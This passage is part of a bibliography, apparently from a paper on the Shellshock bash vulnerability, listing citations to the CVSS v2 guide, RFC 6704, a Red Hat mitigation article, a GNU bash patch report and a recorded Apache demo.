- [11] Mell, Peter, Karen Scarfone, and Sasha Romanosky. "A Complete Guide to the Common Vulnerability Scoring System Version 2.0." *First*. Web. 10 Apr. 2016. [<https://www.first.org/cvss/v2/guide](https://www.first.org/cvss/v2/guide)>.
- [12] Miles, D., W. Dec, J. Bristow, and R. Maglione. "Forcerenew Nonce Authentication." *RFC 6704*. IETF, Aug. 2012. Web. 10 Apr. 2016. <<https://tools.ietf.org/html/rfc6704>>.
- [13] "Mitigating the Shellshock Vulnerability (CVE-2014-6271 and CVE-2014-7169)."*Customer Portal*. Red Hat, 6 Oct. 2014. Web. 10 Apr. 2016. [<https://access.redhat.com/articles/1212303](https://access.redhat.com/articles/1212303)>.
- [14] Ormandy, Travis. "Bash Patch Report." GNU Project, 26 Sept. 2014. Web. 10 Apr. 2016. [<http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-026](http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-026)>.
- [15] *Part 2 Appache Live Demo*. Dir. Carter Yagemann. Syracuse University, 02 Oct. 2014. Web. 11 Apr. 2016.  $\lt$ https://bitbucket.org/carter-yagemann/shellshock/src/eaa41faeea07f5556e9d5f4464c10aa5f96cf6f4/Video Presentations/Part 2 -Appache Live Demo.mp4?at=master&fileviewer=file-view-default>.